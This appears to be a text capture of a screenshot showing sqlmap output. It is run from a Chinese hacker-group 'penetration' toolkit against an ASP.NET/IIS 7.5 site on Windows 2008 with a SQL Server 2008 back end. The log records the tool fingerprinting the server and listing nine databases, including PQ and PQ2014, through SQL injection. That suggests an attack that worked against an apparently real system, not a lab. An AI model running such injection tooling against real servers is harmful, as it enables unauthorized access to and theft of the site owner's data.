 C:\Users\Administrator\Desktop\中国红盟学生组专用工具包5.0\tools\渗透\sqlmap\sqlmap.e...
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:09:14] [INFO] fetching database names
[14:09:14] [INFO] the SQL query used returns 9 entries
[14:09:14] [INFO] resumed: ASPState
[14:09:14] [INFO] resumed: master
[14:09:14] [INFO] resumed: model
[14:09:14] [INFO] resumed: msdb
[14:09:14] [INFO] resumed: PQ
[14:09:14] [INFO] resumed: PQ2014
[14:09:14] [INFO] resumed: ReportServer$PQ
[14:09:14] [INFO] resumed: ReportServer$PQTempDB
[14:09:14] [INFO] resumed: tempdb
available databases [9]:
[*] ASPState
[*] master
[*] model
[*] msdb
[*] PQ
[*] PQ2014
[*] ReportServer$PQ
[*] ReportServer$PQTempDB
[*] tempdb